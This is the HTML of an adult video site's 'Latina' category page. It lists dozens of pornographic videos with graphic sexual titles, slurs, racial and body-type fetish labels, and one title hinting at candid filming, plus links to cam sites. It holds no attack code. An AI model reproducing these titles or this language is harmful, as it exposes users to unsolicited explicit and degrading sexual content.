

--- FILE ---
content_type: text/html
request_url: https://hotfatgirls.org/en/category/91619336/Latina/popular/1/
body_size: 12342
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hot Fat Girls - Explore the wild world of Latina sex with Hot Fat Girls Latina! Discover your new fetish today!</title>
        <meta name="description" content="Enjoy Latina porn with curvy hot girls. Watch exciting HD scenes now at "Hot Fat Girls"! - Bbw Ebony Tumblr, Fat Sex Galleries, Ass Fat Big, Fat Lady Has Sex" />
        <link rel="alternate" hreflang="ar" href="/ar/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/91619336/Latina/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/91619336/Latina/popular/1/" />
 
        <link rel="canonical" href="https://hotfatgirls.org/en/category/91619336/Latina/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=91619336;</script>
<script src="/js/UTYvGQDadGFNYv2PE.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Hot<span>Fat</span>Girls</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/girls/bbw"><i class="la la-play"></i> BBW Sex Cams</a>
                    <a href="https://pornsites.love/category/bbw-porn-tube-sites/"><i class="la la-tags"></i> BBW Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Latina @ Hot Fat Girls</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/91619336/Latina/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1341403686214571201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="129d9f8ba93814c1" src="/thumbs/201/1341403686214571201_0.jpg" alt="Real couple enjoying sex on cam live" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real couple enjoying sex on cam live</p>
                                <span><i class="la la-eye"></i> 1644</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8603053972588973010/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77643001d3adcbd2" src="/thumbs/10/8603053972588973010_0.jpg" alt="Super Juicy Candid Sampler" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super Juicy Candid Sampler</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732540335531/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9599635ab" src="/thumbs/531/2705852732540335531_0.jpg" alt="Mi Juanita bbw caderona nalgona caderona" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mi Juanita bbw caderona nalgona caderona</p>
                                <span><i class="la la-eye"></i> 1138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/908856014874900878/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9ce7baee98798e" src="/thumbs/878/908856014874900878_0.jpg" alt="swinger couple in sexual exchange and prepare the huge Latin asses to be fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> swinger couple in sexual exchange and prepare the huge Latin asses to be fucked</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731285864147/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90ed07ed3" src="/thumbs/147/2705852731285864147_0.jpg" alt="Alanis - Latina chubby BBW fucked - EDITED" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alanis - Latina chubby BBW fucked - EDITED</p>
                                <span><i class="la la-eye"></i> 9725</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895606160072/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515940fac8" src="/thumbs/72/1892856895606160072_0.jpg" alt="bbw latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> bbw latina</p>
                                <span><i class="la la-eye"></i> 49951</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2583521251324578115/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23da82e3d6dfc943" src="/thumbs/115/2583521251324578115_0.jpg" alt="Double Oh Oh Lola." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Double Oh Oh Lola.</p>
                                <span><i class="la la-eye"></i> 563</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733913565211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ab70081b" src="/thumbs/211/2705852733913565211_0.jpg" alt="Chunky Latina takes it all (Sid69)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chunky Latina takes it all (Sid69)</p>
                                <span><i class="la la-eye"></i> 7949</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733556935479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9962e4b37" src="/thumbs/479/2705852733556935479_0.jpg" alt="Mexican wife takes Hard Anal from BBC neighbor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mexican wife takes Hard Anal from BBC neighbor</p>
                                <span><i class="la la-eye"></i> 6800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732265242891/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94930a10b" src="/thumbs/891/2705852732265242891_0.jpg" alt="Chubby Masked Wife fucked some guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby Masked Wife fucked some guys</p>
                                <span><i class="la la-eye"></i> 465</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545133277415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25124f6d0e7" src="/thumbs/415/1426482545133277415_0.jpg" alt="Latina BBW milf Carmen puts her toy collection to good use" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW milf Carmen puts her toy collection to good use</p>
                                <span><i class="la la-eye"></i> 608</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1127193271516070349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fa4984eeded01cd" src="/thumbs/349/1127193271516070349_0.jpg" alt="Mid-day Oral 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mid-day Oral 2</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17930282651073536218/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8d529128b9660da" src="/thumbs/218/17930282651073536218_0.jpg" alt="CHUBBY HOUSEWIFE gives her tiny cock whiteboy a hand-job cums on tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHUBBY HOUSEWIFE gives her tiny cock whiteboy a hand-job cums on tits</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732267369971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9495115f3" src="/thumbs/971/2705852732267369971_0.jpg" alt="Puta por cam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Puta por cam</p>
                                <span><i class="la la-eye"></i> 271</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13975714674319006159/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c1f3b67324ff99cf" src="/thumbs/159/13975714674319006159_0.jpg" alt="Big Booty Jazmin. 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Booty Jazmin. 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 700</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14365044664709098239/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c75ae403669b2aff" src="/thumbs/239/14365044664709098239_0.jpg" alt="Chubby latina at webcam." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby latina at webcam.</p>
                                <span><i class="la la-eye"></i> 531</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732774614391/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9678d0577" src="/thumbs/391/2705852732774614391_0.jpg" alt="BBW Angelina Castro Masturbates As Virgo Peridot Blows BBC!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Angelina Castro Masturbates As Virgo Peridot Blows BBC!</p>
                                <span><i class="la la-eye"></i> 911</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14096299114252621385/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c3a01d5be8ae5649" src="/thumbs/385/14096299114252621385_0.jpg" alt="Sure the quantity is not as much but at least it would be real" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sure the quantity is not as much but at least it would be real</p>
                                <span><i class="la la-eye"></i> 696</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/488643082610286428/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c8024b70f01f5c" src="/thumbs/428/488643082610286428_0.jpg" alt="BANGBROS - Curvy Latin Babes Jasmine Jolie and Victoria Sky On Butt Parade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBROS - Curvy Latin Babes Jasmine Jolie and Victoria Sky On Butt Parade</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11967367077258828298/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a614a0f370b79a0a" src="/thumbs/298/11967367077258828298_0.jpg" alt="MYLF Latin Goddess Carmela Clutch Gets Her Big Ass Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MYLF Latin Goddess Carmela Clutch Gets Her Big Ass Fucked</p>
                                <span><i class="la la-eye"></i> 333</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3588686163082184852/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="31cd930d38df8894" src="/thumbs/852/3588686163082184852_0.jpg" alt="Bayside Pickup 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bayside Pickup 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 94</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1329694163323264080/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="127405cbe8cb1c50" src="/thumbs/80/1329694163323264080_0.jpg" alt="Sexy bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy bitch</p>
                                <span><i class="la la-eye"></i> 492</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3196446424667180496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c5c0f1675dacdd0" src="/thumbs/496/3196446424667180496_0.jpg" alt="Wish Upon a Cock." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wish Upon a Cock.</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732060737415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93d001f87" src="/thumbs/415/2705852732060737415_0.jpg" alt="Sexy madura perfecta" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy madura perfecta</p>
                                <span><i class="la la-eye"></i> 303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8837239037432365898/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7aa42e15355f034a" src="/thumbs/898/8837239037432365898_0.jpg" alt="Blowjob Sex With A Deepthroat While I Fuck His Face - We Give Each Other Some Cute Kisses - Gf Couple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blowjob Sex With A Deepthroat While I Fuck His Face - We Give Each Other Some Cute Kisses - Gf Couple</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734637535083/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d696ef6b" src="/thumbs/83/2705852734637535083_0.jpg" alt="Girl with awesome ass fucked on all fours" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl with awesome ass fucked on all fours</p>
                                <span><i class="la la-eye"></i> 2127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7197831839957769148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="63e3d5ec35addbbc" src="/thumbs/148/7197831839957769148_0.jpg" alt="Sexo oral me la come toda" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexo oral me la come toda</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6729989843887376220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d65ba1b22e4c75c" src="/thumbs/220/6729989843887376220_0.jpg" alt="BANGBOS - Curvy Latina Valerie Kay Gets Her Huge Butt Fucked By J-mac and Bruno Dickemz" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBOS - Curvy Latina Valerie Kay Gets Her Huge Butt Fucked By J-mac and Bruno Dickemz</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1188712370369724991/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="107f279a5000023f" src="/thumbs/991/1188712370369724991_0.jpg" alt="This Latina has huge tits, a fat pussy and an amazing ass." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This Latina has huge tits, a fat pussy and an amazing ass.</p>
                                <span><i class="la la-eye"></i> 688</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5891745043072882909/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51c3aee69f8718dd" src="/thumbs/909/5891745043072882909_0.jpg" alt="Jynx gave Mike a tease while sitting there with his fat dick in hand." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jynx gave Mike a tease while sitting there with his fat dick in hand.</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4603152450062634739/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fe1aec3c8f3cef3" src="/thumbs/739/4603152450062634739_0.jpg" alt="Huge Dominican plump butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Dominican plump butt</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731587475525/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb920cab845" src="/thumbs/525/2705852731587475525_0.v1564666200" alt="BBW Works Fat White Dick on Boobs and Cunt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Works Fat White Dick on Boobs and Cunt</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734581007143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d3386327" src="/thumbs/143/2705852734581007143_0.jpg" alt="Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina</p>
                                <span><i class="la la-eye"></i> 120</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2268258554971893170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f7a792353d72db2" src="/thumbs/170/2268258554971893170_0.jpg" alt="Mouthful of BBC 3_bbw_3_video_3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mouthful of BBC 3_bbw_3_video_3</p>
                                <span><i class="la la-eye"></i> 121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734177880804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bb312ae4" src="/thumbs/804/2705852734177880804_0.jpg" alt="Exotic stripper with cute tits is fucked by fat cock in back room of club" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exotic stripper with cute tits is fucked by fat cock in back room of club</p>
                                <span><i class="la la-eye"></i> 586</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733261833861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb984976685" src="/thumbs/861/2705852733261833861_0.jpg" alt="Plump Latina Cheating On Boyfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump Latina Cheating On Boyfriend</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4433400806099094100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3d869a8b42778a54" src="/thumbs/100/4433400806099094100_0.jpg" alt="I Go Into The Shower To Fuck Her In A Beautiful Thong - My Latina Friend Gives Me A Very Beautiful Oral While We Record An Girlfriend Movie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I Go Into The Shower To Fuck Her In A Beautiful Thong - My Latina Friend Gives Me A Very Beautiful Oral While We Record An Girlfriend Movie</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637948063551/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105523cf3f" src="/thumbs/551/3824942637948063551_0.jpg" alt="BBW Wife on Cam: More on naughty-cam.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Wife on Cam: More on naughty-cam.com</p>
                                <span><i class="la la-eye"></i> 273</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3016127323847892107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29db6fd2274d9c8b" src="/thumbs/107/3016127323847892107_0.jpg" alt="Wet & curvy Latina twins Kesha Ortega & Sheila Ortega ride 2 cocks in gangbang GP456" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wet & curvy Latina twins Kesha Ortega & Sheila Ortega ride 2 cocks in gangbang GP456</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734688931914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d9a7304a" src="/thumbs/914/2705852734688931914_0.jpg" alt="AMATEUR ARAB ASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> AMATEUR ARAB ASS</p>
                                <span><i class="la la-eye"></i> 757</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735212507785/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f8dc5289" src="/thumbs/785/2705852735212507785_0.jpg" alt="YES FUCK MY BROKEN ASSHOLE I&#039;M A SLUT!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> YES FUCK MY BROKEN ASSHOLE I&#039;M A SLUT!!</p>
                                <span><i class="la la-eye"></i> 906</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733846137307/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a76b29db" src="/thumbs/307/2705852733846137307_0.jpg" alt="Bbw Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Latina</p>
                                <span><i class="la la-eye"></i> 421</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1916050080349502139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a972d657b173abb" src="/thumbs/139/1916050080349502139_0.jpg" alt="She craves Roommate's attention" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She craves Roommate's attention</p>
                                <span><i class="la la-eye"></i> 153</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733550078559/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb995c5aa5f" src="/thumbs/559/2705852733550078559_0.jpg" alt="Ssbbw" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ssbbw</p>
                                <span><i class="la la-eye"></i> 417</span>
                            </div>
                        </a>
